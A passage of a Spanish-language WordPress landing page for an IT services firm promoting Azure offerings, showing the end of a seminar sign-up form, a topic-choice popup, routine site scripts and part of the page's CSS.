value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="991" class="elementor elementor-991 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21c852d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c852d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67c1411" data-id="67c1411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0a47f4 elementor-widget elementor-widget-heading" data-id="c0a47f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿Porqué tema le gustaría iniciar?</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ef85e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef85e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7485651" data-id="7485651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfbe6ec elementor-align-center elementor-widget elementor-widget-button" data-id="cfbe6ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Modernizar área trabajo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13c1542" data-id="13c1542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b07ea8d elementor-align-center elementor-widget elementor-widget-button" data-id="b07ea8d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Gestión de clientes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c13eb8" data-id="5c13eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dbe7bf elementor-align-center elementor-widget elementor-widget-button" data-id="8dbe7bf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Automatización de procesos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3c6ab8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3c6ab8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4f7656" data-id="a4f7656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8cbdb5 elementor-align-center elementor-widget elementor-widget-button" data-id="f8cbdb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Analítica y toma de decisiones</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d2f1cb1" data-id="d2f1cb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d98e0de elementor-align-center elementor-widget elementor-widget-button" data-id="d98e0de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Organización y seguridad</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d57ea37" data-id="d57ea37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17cfdd elementor-align-center elementor-widget elementor-widget-button" data-id="e17cfdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Centros de datos y apps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6146a26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6146a26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1cdca59" data-id="1cdca59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3ceb9b elementor-align-center elementor-widget elementor-widget-button" data-id="a3ceb9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Administrar procesos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4cd0f5e" data-id="4cd0f5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2cde25 elementor-align-center elementor-widget elementor-widget-button" data-id="c2cde25" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ciberseguridad en la nube</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55a863b" data-id="55a863b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b517fe4 elementor-align-center elementor-widget elementor-widget-button" data-id="b517fe4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Desarrollo de software</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=291412370453613&ev=PageView&noscript=1&cd%5Bpage_title%5D=Azure+Landing+G-Ads&cd%5Bpost_type%5D=e-landing-page&cd%5Bpost_id%5D=7897&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tincorp.net%2Fazure-lp%2F" alt=""></noscript>
<script src="https://tincorp.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://tincorp.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tincorp.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f553d1fbb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7897,"title":"Azure%20Landing%20G-Ads%20-%20Tincorp","excerpt":"","featuredImage":false}};
</script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://tincorp.net/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer data-wp-strategy="defer"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"573115981751","whatsapp_web":true,"message_send":"Hola Equipo *Tincorp*, quiero m\u00e1s informaci\u00f3n sobre: *Azure Landing G-Ads* https:\/\/tincorp.net\/azure-lp\/"}};
</script>
<script src="https://tincorp.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_15060840-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15060840'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-15060840","alt_flags":{"en":"usa","es":"colombia"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://tincorp.net/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/azure-lp/" data-gt-orig-domain="tincorp.net" data-gt-widget-id="15060840" defer></script><script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tincorp.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tincorp.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","nonce":"7a734bc1fd","urls":{"assets":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tincorp.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 22:33:05 -->

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5.css?ver=1768850881
body_size: 488
content:
.elementor-kit-5{--e-global-color-primary:#0E1726;--e-global-color-secondary:#2E2E32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#097CD1;--e-global-color-069b3ba:#E7552A;--e-global-color-fd2c52c:#7FB927;--e-global-color-daa1ec4:#FBB81D;--e-global-color-b206bc6:#0D4492;--e-global-color-5fae7cf:#359FDA;--e-global-color-2a3d478:#50E6FF;--e-global-color-86e0a75:#F4F5F6;--e-global-color-04a27d3:#2E2E32;--e-global-color-a60b07d:#0073E4;--e-global-color-54a3439:#86EAE9;--e-global-color-7a56f94:#37C9EF;--e-global-color-ff2d03a:#2C92D5;--e-global-color-f64430e:#13538A;--e-global-color-9c7ac86:#4C4C4C;--e-global-color-dfff199:#9A9A9A;--e-global-color-857fb40:#00CAFF;--e-global-color-9df7c01:#77E3FF;--e-global-color-3da8e9c:#00204E;--e-global-color-6e10bb2:#003075;--e-global-color-aa8e492:#0049B1;--e-global-color-cf8972e:#001B42;--e-global-color-a94bf50:#CF247F;--e-global-color-de50fa9:#FFFFFF;--e-global-color-d961df8:#000000;--e-global-color-2d1a96b:#558014;--e-global-color-bb13e1f:#3C3C3C;--e-global-color-aa6a386:#097CD1;--e-global-color-c888950:#F0EDEA;--e-global-color-51e8152:#F2F2F2;--e-global-color-27f96f9:#223A61;--e-global-color-6305ffe:#0E1726;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-aa6a386 );color:var( --e-global-color-51e8152 );}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-aa8e492 );color:var( --e-global-color-de50fa9 );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-27f96f9 );font-family:"Montserrat", Sans-serif;}.elementor-kit-5 a:hover{color:var( --e-global-color-aa6a386 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-7897.css?ver=1768861985
body_size: 5569
content:
.elementor-7897 .elementor-element.elementor-element-95fd2ba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7897 .elementor-element.elementor-element-95fd2ba:not(.elementor-motion-effects-element-type-background), .elementor-7897 .elementor-element.elementor-element-95fd2ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tincorp.net/wp-content/uploads/2023/06/microsoft-365-1536x1024.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7897 .elementor-element.elementor-element-95fd2ba > .elementor-background-overlay{background-color:#F1F1F1FA;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-95fd2ba > .elementor-container{min-height:60vh;}.elementor-7897 .elementor-element.elementor-element-95fd2ba{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;z-index:1;}.elementor-7897 .elementor-element.elementor-element-40802b9b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-7897 .elementor-element.elementor-element-40802b9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7897 .elementor-element.elementor-element-40802b9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7897 .elementor-element.elementor-element-191dff10 > .elementor-container{max-width:1200px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7897 .elementor-element.elementor-element-f5fe833 img{border-radius:12px 12px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7897 .elementor-element.elementor-element-3d38e8d0{width:var( --container-widget-width, 112.716% );max-width:112.716%;--container-widget-width:112.716%;--container-widget-flex-grow:0;text-align:center;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-7897 .elementor-element.elementor-element-3d38e8d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;color:#0D4492;}.elementor-7897 .elementor-element.elementor-element-df542f2{--spacer-size:15px;}.elementor-7897 .elementor-element.elementor-element-f6bdfda{width:var( --container-widget-width, 104.084% );max-width:104.084%;--container-widget-width:104.084%;--container-widget-flex-grow:0;text-align:center;}.elementor-7897 .elementor-element.elementor-element-f6bdfda > .elementor-widget-container{background-color:#FFFFFFA6;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#C38A2F;border-radius:2px 0px 0px 2px;}.elementor-7897 .elementor-element.elementor-element-f6bdfda .elementor-heading-title{font-family:"Montserrat", 